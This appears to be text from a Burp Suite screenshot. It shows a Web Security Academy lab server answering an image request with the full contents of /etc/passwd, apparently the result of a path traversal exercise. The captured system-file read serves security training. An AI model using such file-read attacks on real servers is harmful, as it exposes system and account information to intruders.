 Response from https://ac961fee1fe1cbb2c04543db001d007b.web-security-academy.net:443/image?filename=27.jpg [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Commen
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1260
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash